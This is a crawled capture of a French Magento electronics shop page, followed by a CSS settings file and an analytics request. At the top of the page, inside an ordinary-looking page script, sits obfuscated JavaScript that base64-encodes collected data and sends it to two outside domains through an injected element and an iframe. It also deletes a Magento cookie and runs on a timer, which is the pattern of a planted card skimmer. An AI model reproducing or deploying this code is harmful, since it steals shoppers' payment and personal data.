_0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container-fluid">
                        <div class="custom-block f-right"></div>            <address>©  2020 Tous droits réservés.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/elec.agedussauze.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/elec.agedussauze.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/elec.agedussauze.fr\/rest\/AGE\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/elec.agedussauze.fr\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://elec.agedussauze.fr/media/porto/configed_css/settings_AGE.css
body_size: 626
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-10-23 17:57:02 */
body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}

.page-header .navigation:not(.side-megamenu) .level0 {
       padding-right: 15px;
       padding-left: 15px;
       margin: 0px;
}
.page-header.type1.header-newskin .header.content .block-search {
       width: 100% !important;
}
.page-header.type1.header-newskin .header.content {
       padding-top: 0px;
       padding-bottom: 0px;
}
.ui-menu-item.level3 a{
       font-weight: 400 !important;
}
.submenu li.level1>a {
    padding:0 0px !important;
}.gallery-placeholder__image {
   display: none;
}

@media (min-width: 769px), print {
       .account.page-layout-2columns-left .sidebar-additional {
            width: 100%;
        }
    }

.block-reorder .product-item-name {
    display: inline;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=38232816&t=pageview&_s=1&dl=https%3A%2F%2Felec.agedussauze.fr%2Fresidentiel%2Fdistribution-modulaire%2Fcommande-et-puissance%2Fchemin-de-cable-et-alimentation&ul=en-us%40posix&dt=Chemin%20de%20c%C3%A2ble%20et%20alimentation%20-%20Commande%20et%20puissance%20-%20Distribution%2C%20modulaire%20-%20R%C3%A9sidentiel&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=937851157&gjid=1769193913&cid=1108533543.1768728591&tid=UA-9534917-41&_gid=932060081.1768728591&_r=1&_slc=1&z=984242584
body_size: -452
content:
2,cG-EFLLNG8C29